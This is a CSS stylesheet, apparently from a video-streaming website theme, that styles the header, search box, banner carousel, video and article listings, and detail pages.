.head_user li .user .user_list {position: absolute;right: 0;top: 0;padding: 0.3rem 0.375rem;text-align: center;font-size: 0.3rem;color: #999;background-color: #fff;box-shadow: 0 1px 0.2rem rgba(0,0,0,.1);border-radius: 0.1rem;}
.head_user li .user a.mac_user_g{color: #ff5f00; text-overflow: ellipsis; overflow: hidden; white-space: nowrap; border-bottom: 1px solid #eee; padding: 0px 0px 0.35rem; margin-bottom: 0.35rem; font-size: 0.3rem;width: 100%;}
.head_user li .user a.mac_user_n{color: #333; padding-bottom: 0;font-size: 0.4rem;width: 100%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.head_user li a.face_pic{line-height: 0;}
.head_user li .user a i{padding-right: 0.1rem; vertical-align: top;}
.head_user li:hover .dropbox,.play_share:hover .dropdown,.o_share:hover .dropdown,.art_share:hover .dropdown{ display: block;}
.head_menu_b a.menu{
    color: #fff;/*加+改*/
    float: left;line-height: 1.25rem;padding: 0 0.4rem 0 0;border-right: 1px solid #333; /*改*/   transition: .3s 0s all ease-out;}
.head_menu_b:hover a.menu{background: #ff5f00;color: #fff;padding: 0 0.4rem;border-right: 1px solid #ff5f00;}
.head_menu_b .menu_ico{vertical-align: top;}
.head_search{width: 12.5rem;position: relative;float: left;transition: .3s 0s all ease-out;}
.head_search .form_control{
    color: #fff;/*加+改*/
    display: block;position: absolute;top: 0;left: 0; z-index: 2; background: none;width: 100%;height: 1.25rem;padding: 0.15rem 2.125rem 0.15rem 1rem;line-height: 1.25rem;border: 0;transition: .5s 0s all ease-out;font-size: 0.35rem;}
.head_search i{display: block; position: absolute; top: 0; left: 0;z-index: 3; line-height: 1.25rem; padding: 0 0.35rem; color: #aaa;font-size: 0.35rem;}
.head_search form:hover .form_control,.head_search form .form_control:focus,.bstem .head_box.ai_bk .head_search form:hover .form_control{background: hsla(0, 0%, 70%, 0.1)}
.head_search form:hover .submit,.head_search form .submit.search_btn{background: #ff5f00;color: #fff;opacity: 1;z-index: 9;}
.head_search .submit{display: block;font-size: 0.35rem; position: absolute; top: 0; right: 0; z-index: 1; width: 2.125rem; height: 1.25rem; border: 0; cursor: pointer; background: none; color: transparent;opacity: 0;transition: .5s 0s all ease-out;}
.head_hot_search {position: absolute;right: 0;}

.head_hot_search li {float: left;line-height: 1.25rem;margin-left: 0.35rem;
}
.head_hot_search span{color:#fff;}/*加+改*/
.head_hot_search .hot_search_tit i {color: #ff1500;}
.all_menu{position: absolute;display: none; width: 100%; z-index: 999999995;top: 1.25rem; left: 0;}
.all_menu_inner,.user_list_box{width: 30rem; margin: 0 auto;position: relative;}
.all_menu_box {background: #fff;width: 13.35rem;box-shadow: 0 10px 10px rgba(0,0,0,.05);}
.all_menu_box::after{content: '';width: 0px;height: 0px;border-color: transparent transparent #ffffff transparent;border-style: solid;border-width: 0.175rem;position: absolute;top: -0.35rem;left: 1.125rem;right: auto;}
.nav_list{display: block;overflow: hidden;}
.nav_list li{float: left; width: 20%;height: 1.25rem;padding: 0 0.25rem;text-align: center; border-bottom: 1px solid #f8f8f8;border-right: 1px solid #f8f8f8;}
.nav_list li:nth-child(5n){border-right: 0;}
.nav_list li a{display: block;position: relative;font-weight: 700;height: 1.25rem;line-height: 1.25rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
/*.nav_list li.active a,.mycol{color: #ff5f00;}*/

/* search-ac */
.mac_results {display: block!important;background-color:#fff;overflow:hidden;z-index: 9999; margin:0;padding:0;text-align:left;min-width: 10.375rem;box-shadow: 0 0.05rem 0.2rem rgba(0,0,0,.1);}
.mac_results ul {width: 100%;max-height: none!important;list-style-position: outside;list-style: none;padding:0;margin: 0;}
.mac_results li {margin: 0px;padding: 0.2rem 0.4rem;cursor: default;display: block;font: menu;font-size: 0.35rem;line-height: 0.6rem; border-bottom: 1px solid #f8f8f8;overflow: hidden;}
.mac_results li strong{color:#ff5f00;}
.mac_results .mac_loading {background: white right center no-repeat;}
.mac_results .ac_over {background-color: #f8f8f8;}

/* bstem-head */
.bstem .head_box input::-webkit-input-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box input::-moz-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box input:-ms-input-placeholder{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box .head_search i{color: rgba(255, 255, 255, 0.5);}
.bstem .head_box{
    background:#282832;/*改*/
box-shadow:unset;}
.bstem .head_menu_a a,.bstem .head_user a,.bstem .head_menu_b a.menu,.bstem .head_hot_search a,.bstem .hot_search_tit{color: #fff;}
.bstem .head_menu_a a:hover,.bstem .head_user a:hover,.bstem .head_hot_search a:hover,.bstem .head_user li .dropbox.user a:hover{color: #ff5f00;opacity: 1;}
.bstem .head_menu_b:hover a.menu{color: #fff;opacity: 1;}
.bstem .header::after{border-bottom: 1px solid rgba(255, 255, 255, 0.1);}
.bstem .head_menu_b .menu{border-right: 1px solid rgba(255, 255, 255, 0.1);}
.bstem .head_search .form_control{color: #fff;}
.bstem .head_user li a.face_pic,.bstem .head_user li .dropbox.user a{opacity: 1;}
.bstem .head_user li .dropbox.user a{color: #878787;}
.bstem .head_user li .user a.mac_user_g {color: #ff5f00;}
.bstem .head_user li .user a.mac_user_n {color: #333;}
.bstem .head_search form:hover .form_control,.bstem .head_search form .form_control:focus{background: rgba(255, 255, 255, 0.1);}
.bstem .head_box.ai_bk{background: #fff;box-shadow: 0 2px 15px rgba(0,0,0,.1);}
.bstem .head_box.ai_bk a,.bstem .head_box.ai_bk .head_search /*.form_control*/{color: #111;}
.bstem .head_box.ai_bk .top_ico a{color: #878787}
.bstem .head_menu_b a.menu{color: #fff;/*加+改*/}
.bstem .head_box.ai_bk .hot_search_tit{color: #fff;}
.bstem .head_box.ai_bk .top_nav a:hover,.bstem .head_box.ai_bk .top_ico a:hover,.bstem .head_box.ai_bk .head_hot_search a:hover,.bstem .head_box.ai_bk .all_menu_box a:hover,.bstem .head_box.ai_bk .active a{color: #ff5f00;}
.bstem .head_box.ai_bk .header::after{border-bottom: 1px solid #333;}/*改*/
.bstem .head_box.ai_bk .head_menu_b a.menu{border-right: 1px solid #333;}/*改*/
.bstem .head_box.ai_bk .head_menu_b:active a.menu{border-right: 1px solid #ff5f00;}
.bstem .head_box.ai_bk input::-webkit-input-placeholder{color: #aaa;}
.bstem .head_box.ai_bk input::-moz-placeholder{color: #aaa;}
.bstem .head_box.ai_bk input:-ms-input-placeholder{color: #aaa;}
.bstem .head_box.ai_bk .head_search i{color: #aaa;}

/* hotbanner */
.hot_list {width: 30rem;position: relative;margin: 0 auto;padding: 3.75rem 0 0 0;}/*改*/
.hot_list li{margin: 0.75rem 0;width: 20%;padding: 0.25rem;}
.hot_list li.balist_item.swiper-slide-active{margin: 0.75rem 0.25rem;}
.hot_list .vodlist_title{color: #fff!important;font-size: 0.4rem;width: 100%;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;}
.hot_list .vodlist_sub{color: #ddd;}
.hot_wlist{display: block;overflow: hidden;}
.wbalist_titbox p{width: 100%;color: #fff; line-height: 0.65rem;text-indent: 32px;text-shadow: 1px 1px 5px rgba(0,0,0,.5);}
.wbalist_titbox .vodlist_title{font-size: 0.55rem;}
.wbalist_titbox .wba_ico {width: 26px;height: 26px;display: block;background: url(../img/play_b.png) no-repeat;background-position: 0px 0px;background-size: cover;position: absolute;top: 0;left: 0;}
.bg_wtop,.bg_wtop_banner {position: absolute;width: 100%;height: 3.5rem;top: 0;left: 0;z-index: 2;}
.bg_wtop{background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.3),transparent);background-image: linear-gradient(rgba(0, 0, 0, 0.3),transparent);}
.bg_wtop_banner{background-image: linear-gradient(rgba(0, 0, 0, 0.2),transparent);transition: .5s 0s all ease-out;-webkit-transition: .5s 0s all ease-out;}
.hot_banner {position: relative;height: auto;background-color: #282832;}
.hot_banner_box{position: relative;}
.banner-top,.banner-wtop{width: 100%; margin: 0 auto; overflow: hidden; position: relative; z-index: 1;opacity: 0;filter: alpha(opacity=0);-webkit-transition: all ease-out .5s;transition: all ease-out .5s;}
.banner-top ul{margin-left: -0.25rem;}
.banner-top.opacity-top,.banner-wtop.opacity-top{opacity: 1;filter: alpha(opacity=1);}
.hot_list:hover .banner-arrow,.hot_wlist:hover .banner-arrow,.art_banner:hover .banner-arrow{display: block;}
.hot_banner .bgi_box{top: 0; left: 0; right: 0; bottom: 0;margin: 0; z-index: 0; position: absolute;overflow: hidden; }
.hot_banner .bgi{display: block;position: absolute;left: -5%;top: -5%;z-index: -1;width: 110%; height: 110%; background-size: cover; background-repeat: no-repeat; background-position-y: 50%;filter: blur(60px); -webkit-filter: blur(60px);transition: .5s 0s all ease-out;-webkit-transition: .5s 0s all ease-out;}
.hot_banner .bgfd{
    display: block;
    width: 100%;
    height: 100%;
    background: #282832;/*改*/
}
.balist_thumb{position: relative; display: block; padding-top: 145%; background:#ebebeb; background-position: 50% 50%; background-size: cover; border-radius: 4px; overflow: hidden;}
.balist_thumb .tagb {position: absolute;bottom: 1.425rem;left: 0.35rem;background: #1890ff;z-index: 9;}
.adtip,.balist_thumb .tagb.adtip {background: hsla(0, 0%, 0%, 0.3);color: hsla(0, 0%, 100%, 0.5)!important;}
.wbalist_thumb .adtip{position: absolute;right: 0;top: -7rem;z-index: 9;}
.wbalist_titbox .adb p{text-indent: 0;}
.tagtip{display: inline-block;font-size: 0.3rem;color: #fff;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.1rem;border-radius: 2px;}
.balist_thumb .pic_text{display: block; width: 100%; position: absolute; bottom: 0; left: 0;text-align: left; font-size: 0.3rem; overflow: hidden; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap;color: #FFF;padding: 0.2rem 0.35rem;z-index: 9;line-height: 0.55rem;}
.balist_bg{position: absolute;bottom: 0;left: 0;height: 3.5rem;width: 100%; overflow: hidden;background-repeat: no-repeat;background-image: linear-gradient(transparent,rgba(0,0,0,.8));-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-ms-transform: scale(1.1);-o-transform: scale(1.1);transform: scale(1.1);}
.swiper-container-no-flexbox .swiper-slide{float: left}
.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient: vertical; -moz-box-orient: vertical; -ms-flex-direction: column; -webkit-flex-direction: column; flex-direction: column}
.swiper-wrapper{position: relative; width: 100%; height: 100%; z-index: 1; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; -webkit-transition-property: -webkit-transform; -moz-transition-property: -moz-transform; -o-transition-property: -o-transform; -ms-transition-property: -ms-transform; transition-property: transform; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box;}
.swiper-wrapper{-webkit-transform: translate3d(0,0,0); -moz-transform: translate3d(0,0,0); -o-transform: translate(0,0); -ms-transform: translate3d(0,0,0); transform: translate3d(0,0,0)}
.swiper-slide{-webkit-flex-shrink: 0; -ms-flex: 0 0 auto; flex-shrink: 0; width: 100%; height: 100%; position: relative;}
.banner-arrow,.showbtn{display: none;}
.swiper-button-next,.swiper-button-prev,.author.qq362695000{position: absolute; top: 50%; width: 1.2rem; height: 1.2rem; margin-top: -0.6rem;z-index: 99;text-align: center; line-height: 1.2rem;font-size: 0.45rem;color: #fff!important;background:rgba(0, 0, 0, 0.4);}
a:hover.swiper-button-next,a:hover.swiper-button-prev{color: #fff;background:#ff5f00;}
.swiper-button-next{right: 0; left: auto}
.swiper-button-prev{left: 0; right: auto}
.swiper-pagination{position: absolute; text-align: center; -webkit-transition: .3s; -moz-transition: .3s; -o-transition: .3s; transition: .3s; -webkit-transform: translate3d(0,0,0); -ms-transform: translate3d(0,0,0); -o-transform: translate3d(0,0,0); transform: translate3d(0,0,0); z-index: 10}
.swiper-pagination-bullet{width: 0.15rem; height: 0.15rem; display: inline-block; border-radius: 32px; background: #fff; opacity: .6; margin: 0 0.125rem; cursor: pointer;}
.swiper-container-horizontal>.swiper-pagination-bullets {bottom: 0.2rem;left: 0;width: 100%;}
.swiper-pagination-bullet-active {opacity: 1;background: #ff5f00;width: 0.35rem}
.hot_list .balist_item.swiper-slide{transform-style: preserve-3d; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -ms-transform-style: preserve-3d; -webkit-transition: all .5s; -moz-transition: all .5s; -o-transition: all .5s; transition: all .5s; -webkit-transition: transform 1.0s; -moz-transition: transform 1.0s; -ms-transition: transform 1.0s; -o-transition: transform 1.0s; transform: scale(1); -webkit-transform: scale(1);}
.hot_list .balist_item.swiper-slide-active,.hot_list .balist_item.swiper-slide-duplicate-active{-webkit-transform: scale(1.1); transform: scale(1.1);}
.balist_item.swiper-slide img{width: 100%; display: none;}
.wbalist_thumb {position: relative;display: block;max-width: 42rem; height: 12rem;margin: 0 auto;background: #282832;background-position: center;background-size: cover;overflow: hidden;}
.wbalist_titbox{display: block;width: 100%;position: absolute;bottom: 0;left: 0;padding: 0.6rem 0;color: #FFF;}

.vodlist_item:hover a,.topiclist_item:hover a,.artlist_item:hover a,.arthom_item:hover a,.actorlist_item:hover a,.gw_action a:hover{color: #ff5f00;}
/* vodlist */
.vodlist_wi,.vodlist_sm,.vodlist_sh,.topiclist,.arthom_list,.rank_hom,.vodlist_hb{width: calc(100% + 0.25rem);margin-left: -0.125rem;}
.vodlist_item{ position: relative; float: left; padding: 0.125rem;margin: 0.125rem 0; width: 16.666666%;}
.vodlist_thumb{ position: relative; display: block; padding-top: 145%; background: #ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;overflow: hidden;}
.vodlist_thumb .play,.balist_thumb .play,.topiclist_thumb .play{background: rgba(0,0,0,0.4) url(../img/play.svg) center no-repeat;}
.vodlist_thumb .play,.balist_thumb .play,.topiclist_thumb .play,.artlist_thumb .look{position: absolute;top: 0;z-index: 2;/*改*/width: 100%;height: 100%;background-size: 25% 25%;opacity: 0;filter: alpha(opacity=0);transition: opacity 300ms linear;-webkit-transform: scale(1.5);-moz-transform: scale(1.5);-ms-transform: scale(1.5);-o-transform: scale(1.5);transform: scale(1.5);-webkit-transition: all ease-out .35s;transition: all ease-out .35s;}
.vodlist_thumb:hover .play,.balist_thumb:hover .play,.topiclist_thumb:hover .play,.artlist_thumb:hover .look{opacity: 1;filter: alpha(opacity=1);-webkit-transform: scale(1);-moz-transform: scale(1);-ms-transform: scale(1);-o-transform: scale(1);transform: scale(1);}
.vodlist_thumb .pic_text,.topiclist_thumb .pic_text,.arthom_item .pic_text,.ranklist_thumb .pic_text{display: block;width: 100%;position: absolute;bottom: 0;left: 0;padding: 0.125rem 0.25rem;text-align: right;font-size: 0.3rem;overflow: hidden;text-overflow: ellipsis;-o-text-overflow: ellipsis;white-space: nowrap;background-repeat: no-repeat;background-image: linear-gradient(transparent,rgba(0,0,0,.5));color: #FFFFFF;}
.pic_text{
    font-size: unset!important;
}
.vodlist_thumb .text_dy,.ranklist_thumb .text_dy{color: #ff5f00;font-weight: 700;}
.vodlist_titbox,.arthom_title,.topiclist_title{width: 100%;overflow: hidden;font-size: 0.375rem;margin: 0.25rem 0;line-height: 0.55rem;height: 1.125rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.vodlist_sub {color: #999;width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.vodlist_item .vodlist_sub,.topiclist_blurb{font-size: 0.325rem;line-height: 100%;margin: 0.15rem 0 0;color: #999;width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.vodlist_top {display: inline-block;text-overflow: ellipsis;white-space: nowrap;position: absolute;font-size: 0.3rem;color: #fff;top: 0.125rem;left: 0.125rem;}
.vodlist_top .voddate {display: inline-block;text-align: center;width: auto;height: 0.5rem;line-height: 0.5rem;padding: 0 0.1rem;border-radius: 2px;}
.voddate_year{
    /*background: #1890ff;*/
    margin-right: 0.125rem;}/*改*/
.voddate img{
    width: 65px;
    position: absolute;
    top: -8px;
    left: -7px;
}
.xszxj{
    z-index: 1;
    display: block;
    width: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0.125rem 0.25rem;
    font-weight: 600;
    color: #f8f8f8;
}
.jinw img{
     width: 30px;
}
.jin{
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 0.125rem 0.125rem;
    text-align: right;
    font-size: 0.3rem;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    white-space: nowrap;
    background-repeat: no-repeat;
}
.voddate_type{background: #FFB800;}
.vodlist_smt .ranklist_item {float: left;width: 32%;margin-right: 2%;}
.vodlist_smt .ranklist_items {float: left;width: 32%;margin-left: 1.33%;}
.vodlist_smt .ranklist_item:nth-child(3n){margin-right: 0;}
.vodlist_smt .ranklist_txt span.text_muted{color: #999;font-size: 0.325rem;padding-left: 0.25rem;}
.vodlist_sh .vodlist_item,.vodlist_sh .zbvodlist_item{width: 25%;}
.vodlist_sh .vodlist_thumb,.vodlist_hb .vodlist_thumb{padding-top: 60%;}
.tit_up .pannel_head .title{float: left;margin-right: 0.5rem;}
.tit_up .rank_hom .pannel_head .title{float: none;margin: 0;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}


/* artlist */
.artlist{padding: 0.25rem 0 0;}
.artlist_item{position: relative; width: 100%; display: block; overflow: hidden; border-top: 1px solid #f8f8f8; padding: 0.5rem 0;}
.artlist_txt{position: relative;height: 3rem;width: calc(100% - 4.5rem);float: left; padding-right: 0.5rem;}
.artlist_title{overflow: hidden; font-size: 0.475rem; max-height: 1.375rem;margin-top: 0; margin-bottom: 0;line-height: 0.7rem;}
.artlist_item .artlist_txt p{margin: 0.25rem 0 0; line-height: 0.55rem;}
.artlist_item .artzy{overflow: hidden; line-height: 0.6rem; text-overflow: ellipsis;
-o-text-overflow: ellipsis;white-space: nowrap;color: #7c7c7f;}
.artlist_item .artty{position: absolute;width: 100%;bottom: 0;padding-right: 0.5rem;color: #999;}
.artlist_item .pic_text,.artbanner_item .pic_text{padding: 1px 0.15rem; font-size: 0.3rem; text-overflow: ellipsis; -o-text-overflow: ellipsis; white-space: nowrap; color: #ff5f00; line-height: 0.45rem; display: block; float: left; overflow: hidden; border-radius: 0.05rem; margin-right: 0.25rem; border: 1px solid #ff5f00;}
.artlist_item .artyd{float: right;}
.artlist_img{width: 4.5rem; float: right;}
.artlist_thumb{position: relative; display: block; height: 3rem; background:#ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;overflow: hidden;border: 0.025rem solid #f8f8f8;}
.artlist_thumb .look{background: rgba(0,0,0,0.4);}
.artlist_item .name_text18,.artbanner_item .name_text18 {color: #0099FF;border: 1px solid #0099FF;}
.artlist_item .name_text25,.artbanner_item .name_text25 {color: #42bd56;border: 1px solid #42bd56;}
.artlist_item .name_text26,.artbanner_item .name_text26 {color: #B362F2;border: 1px solid #B362F2;}
.artlist_item .name_text27,.artbanner_item .name_text27 {color: #ff1500;border: 1px solid #ff1500;}
.no_artpic .artlist_txt,.no_artpic .artty {width: 100%;padding-right: 0;height: auto;}
.no_artpic.artlist_item .artty{position: relative;margin: 0.3rem 0 0;}

.plot_list_box {margin: 0.5rem 0;}
.plot_title {display: block;overflow: hidden;border-radius: 0.1rem;line-height: 0.6rem; padding: 0.25rem;margin: 0.25rem 0;border: 1px solid #f1f1f1;background: #f8f8f8;}
.plot_sub{line-height: 0.6rem;color: #646469;}
.article_box.plot_stem .article_header {padding-bottom: 0;margin-top: 0.25rem;}

.arthom_item,.topiclist_item,.vodlist_hb .vodlist_item {position: relative;float: left;padding: 0.125rem;margin: 0.125rem 0;width: 20%;}
.arthom_item .artlist_thumb{height: auto;padding-top: 60%;}
.art_date,.art_from {position: absolute;width: 100%;left: 0;padding: 0.25rem;color: #fff;}
.art_date {top: 0;}
.art_from {bottom: 0;font-size: 0.3rem;padding: 0.125rem 0.25rem;}
.day_date {font-size: 1rem;font-weight: 700;line-height: 1rem;}
.year_month {display: inline-block;}
.art_date .split_line {height: 0.8rem;background-color: hsla(0, 0%, 100%, 0.4);}
.arthom_item.no_pic:first-child .artlist_thumb{background: #ff536b;background-image: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%);}
.arthom_item.no_pic:nth-child(2) .artlist_thumb{background: #3db794;background-image: linear-gradient(-45deg, #5ce29f 0%, #3db794 100%);}
.arthom_item.no_pic:nth-child(3) .artlist_thumb{background: #f76b1c;background-image: linear-gradient(-45deg, #fabc61 0%, #f76b1c 100%);}
.arthom_item.no_pic:nth-child(4) .artlist_thumb{background: #6177ff;background-image: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%);}
.arthom_item.no_pic:nth-child(5) .artlist_thumb{background: #8d93b1;background-image: linear-gradient(-45deg, #a6b5ca 0%, #8d93b1 100%);}
.arthom_item.no_pic:nth-child(6) .artlist_thumb{background: #9e65f3;background-image: linear-gradient(-45deg, #979dff 0%, #9e65f3 100%);}
.arthom_item.no_pic:nth-child(7) .artlist_thumb{background: #6177ff;background-image: linear-gradient(-45deg, #59Ceff 0%, #6177ff 100%);}
.arthom_item.no_pic:nth-child(8) .artlist_thumb{background: #ff536b;background-image: linear-gradient(-45deg, #ff7e7e 0%, #ff536b 100%);}

/* vod_artlist */
.art_relates li{width: 48%; float: left; margin-right: 4%; border-bottom: 0; box-sizing: content-box;padding: 0.4rem 0; overflow: hidden;border-top: 1px solid #f8f8f8;}
.art_relates li:nth-child(2n){margin-right: 0;}
.art_relates .artlr_tit{position: relative;font-size: 0.375rem;float: left;width: calc(100% - 2.8rem);height: 1.8rem; padding-right: 0.3rem; overflow: hidden; display: block;}
.art_relates .artlr_name{position: absolute;bottom: 0;left: 0;font-weight: normal;font-size: 0.3rem; color: #999;}
.art_relates .no_artpic .artlr_tit{width: 100%;padding: 0;}
.art_relates .artlr_b {overflow: hidden;line-height: 0.525rem;max-height: 1rem;-webkit-box-orient: vertical;-webkit-line-clamp: 2;display: -webkit-box;}
.art_relates .artlr_pic{float: right; width: 2.8rem; position: relative; display: block; height: 1.8rem; background:#ebebeb; background-position: 50% 50%; background-size: cover;border-radius: 4px;border: 0.025rem solid #f8f8f8;}

/* artpage */
.art_nav_row{float: left;width: 10%;overflow: hidden;display: block;min-height: 1rem;}
.art_list_row{float: left;width: 60%;padding-left: 1rem;position: relative;z-index: 1;}
.art_sider_row{float: right;width: 30%;padding-left: 1rem;}
.art_navlist{overflow: hidden; display: block; background-color: #f8f8f8; padding: 0.25rem 0.45rem;margin: 0.5rem 0 0; border-radius: 4px;}
.art_navlist.nav_fixed{position: fixed;top:1.25rem;z-index: 999;}
.art_navlist li{text-align: right;position: relative; margin: 0.25rem 0;}
.art_navlist li a{display: inline-block;font-size: 0.4rem; margin: 0.05rem 0; padding: 0 0.25rem; line-height: 0.7rem;  white-space: nowrap;}
.art_navlist li.active a{position: relative; color: #ff5f00; font-weight: 700;}
.art_navlist .wx_ewm {text-align: center;padding: 0.2rem 0;border-top: 1px solid #f1f1f1;}
.art_navlist .wx_ewm p {margin-top: 0.25rem;}
.art_navlist .wx_ewm .wx_img {width: 2rem;}
.art_sider_row .art_relates li{width: 100%; margin-right: 0;border-top: 1px solid #f8f8f8;}
.art_sider_row .art_relates .artlr_tit{font-size: 0.35rem;}
.article_box .article_header{display: block; overflow: hidden; padding-bottom: 0.5rem; margin-bottom: 0.25rem; border-bottom: 1px solid #f8f8f8;}
.article_box .article_title{margin: 0; margin-bottom: 0.5rem; font-size: 0.65rem; line-height: 0.9rem;}
.article_box .article_meta span{margin-right: .3rem;}
.article_box .article_content p{margin-top: 0px; margin-bottom: 0px; padding: 0.25rem 0px; font-size: 0.425rem; line-height: 0.75rem; text-align: justify; white-space: normal; color: #444;}
.article_box .article_content img{max-width: 100%!important;border-radius: 4px;}
.article_box .digg_zan{width: 100%; padding: 0.25rem 0; text-align: center;}
.article_box .digg_link{padding: 0.25rem; display: inline-block; min-width: 2.5rem;border-radius: 1.25rem;font-size: 0.375rem;color: #fff;    background: -webkit-linear-gradient(135deg,#f9ab15,#ff5f00);background: -webkit-linear-gradient(315deg,#f9ab15,#ff5f00);background: -o-linear-gradient(315deg,#f9ab15 0,#ff5f00 100%);background: linear-gradient(135deg,#f9ab15,#ff5f00);-webkit-box-shadow: 0 0 20px 0 rgba(255,95,0,.3);box-shadow: 0 0 20px 0 rgba(255,95,0,.3);}
.article_box a:hover.digg_link{color: #fff; background: #ff5f00;}
.article_box .digg_link em{font-style: normal; margin-left: 0.1rem;}
.art_tbsm_m{padding: 0.25rem 0;font-size: 0.325rem;}
.art_tbsm_m {width: 100%;line-height: 0.8rem;}
.art_tbsm_m p{color: #a0a0a0;}
.art_tbsm_m .dropdown{line-height: 140%;}
.art_share {position: relative;}
.art_share i{padding: 0.2rem;background: #aaa;border-radius: 100%;color: #fff;}
.art_banner{position: relative; width: 100%;overflow: hidden;border-radius: 4px; box-shadow: 0 2px 10px rgba(0,0,0,.05);}
.artbanner_item{position: relative; float: left; width: 100%;}
.artbanner_img {display: block;overflow: hidden;width: 100%;}
.artbanner_thumb{position: relative; display: block; height: 7rem; background: #ebebeb; background-position: 50% 50%; background-size: cover; overflow: hidden;}
.artbanner_title{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding: 0.7rem;font-size: 0.6rem; line-height: 0.9rem; font-weight: 700; background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #fff;}
.art_pren_list span{color: #A0A0A0;}
.art_prev{float: left;width: 50%;text-align: left;padding-right: 0.5rem;}
.art_next{float: right;width: 50%;text-align: right;padding-left: 0.5rem;}
.art_name_prev,.art_name_next{margin-top: 0.2rem;line-height: 0.525rem;}

/* topiclist */
.topiclist_thumb {position: relative;display: block;padding-top: 60%;background: #ebebeb;background-position: 50% 50%;background-size: cover;border-radius: 4px; overflow: hidden;}
/* topicpage */
#topic_page .hot_list {padding: 3.5rem 0 0.75rem 0;}
.topic_fm {display: block;overflow: hidden;background: #fff;border-radius: 4px;max-height: 7.5rem;}
.topiclist_con .topiclist_thumb{border-radius: 0;padding-top: 60%;}
.topiclist_con {position: relative;width: 50%;float: left;}
.topiclist_text{padding: 1rem;float: left;width: 50%;}
.topiclist_text .title {margin-top: 0;margin-bottom: 0.35rem;border-bottom: 1px solid #f8f8f8;padding-bottom: 0.35rem;font-size: 0.6rem;line-height: 0.8rem;}
.topiclist_text p {line-height: 0.6rem;margin: 0;overflow: hidden;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 6;}
.tpcon_box {max-height: 3.65rem;display: block;overflow: auto;}

/* pannel */
.pannel {position: relative;padding: 0.5rem 0 0;}
.pannel_head {margin: 0.25rem 0;line-height: 0.625rem;}
.pannel_head .title {margin: 0;}
.pannel_head h2.title{font-size: 0.575rem;}
.pannel_head .title em,.pannel_head em{color: #ff5f00;font-style: normal;}
.pannel_head a.v_change i.iconfont{display: inline-block;color: #ff5f00;vertical-align: top; -webkit-transition:all .3s;transition:all .3s;}
.pannel_head a.v_change:hover i.iconfont{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
.pannel .search_tips {display: block;overflow: hidden;margin: 0.2rem 0;}
.pannel .search_tips a {color: #ff5f00;}
.pannel h2.title i {color: #ff5f00;font-size: 0.6rem;vertical-align: top;margin-right: 0.15rem;}
.pannel .new_date {display: inline-block;text-align: center;width: auto;line-height: 0.45rem;padding: 0 0.15rem;margin-left: 0.1rem;border-radius: 10px;background: #ff5f00;color: #fff;}

.rank_hom .list_info {padding: 0.4rem;background: #f8f8f8;border-radius: 4px;}
.rank_hom .rank_info{width: 25%;padding: 0.125rem;margin: 0.125rem 0;}
.rank_hom .ranklist_item,.rank_hom .part_eone{border-top: 1px solid #f2f2f2;}
.rank_hom .ranklist_items,.rank_hom .part_eone{border-top: 1px solid #f2f2f2;}

/* detailpage */
.detail_list_box{padding-top: 7rem;}/*改*/
.detail_list {width: 100%;position: relative;margin: 0 auto;padding-bottom: 0.5rem;background: #fff;}
.content_box {width: 30rem;margin: auto;}
.content_thumb{width: 5.5rem;margin-top: -2.5rem;}
.content_detail {width: calc(100% - 5.5rem);padding: 0 0 0 0.5rem;}
.content_detail .title{color: #fff;font-size: 0.65rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.content_detail .data {display: block;margin-bottom: 0.125rem;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.content_detail .data_style {color: #ff1500;}
.content_detail .desc {padding-left: 1.05rem;margin-bottom: 0.2rem;}
.content_detail .desc .left {margin-left: -1.05rem;}
.content_detail .playbtn{float: left;margin-right: 0.5rem;}
.content_detail .playbtn.o_share{position: relative; float: right;margin: 0;}
.content_detail .playbtn a{display: block;width: 3.25rem;line-height: 0.85rem;text-align: center;border-radius: 4px;color: #ff5f00;border: 1px solid #ff5f00;}
/*.content_detail .playbtn a.btn{background:#ff5f00;}*/
.content_detail .playbtn a:hover{opacity: .7;}
.content_detail .playbtn.o_down a {border: 1px solid #1890ff;color: #1890ff;
background: #1890ff03;
}
.content_detail .playbtn.o_bg a {
    background: #00be0605;
border: 1px solid #42bd56;color: #42bd56;}
.content_detail .playbtn.o_share a.btn_share {    border: 1px solid #3db794;
/*background: #FFB800;*/
color: #3db794;}
.content_detail .playbtn.o_like a.btn_like {border: 1px solid #ff536b;color: #ff536b;
/*background: #ff536b0f;*/
    
}
.content_detail .playbtn.o_share .dropdown a{border:0;line-height: 100%;}
.content_detail .playbtn i {vertical-align: top;font-size: 0.3rem;}
.content_detail .playbtn.o_bg i {font-size: 0.375rem;}
.content_detail .pull_right a{color: #fff;opacity: .7;}
.content_detail .pull_right a:hover{color: #ff5f00;opacity: 1;}
